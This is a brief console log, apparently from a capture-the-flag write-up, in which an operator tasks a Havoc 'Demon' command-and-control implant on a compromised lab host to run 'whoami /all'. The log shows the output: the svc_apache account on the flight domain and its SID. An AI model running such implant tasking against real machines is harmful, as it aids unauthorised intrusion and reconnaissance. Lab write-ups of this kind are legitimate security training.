 ?
1db9c112 @ demon.exe\2108
[G0\svc_apache]
[1db9c112] svc_apache/G0 ✕
03/02/2023 00:05:36 [5pider] Demon » whoami
[*] [4862C350] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [6903 bytes]
[+] Received Output [2925 bytes]:
UserName SID
====================== ====================================
flight\svc_apache S-1-5-21-4078382237-1492182817-2568127209-1612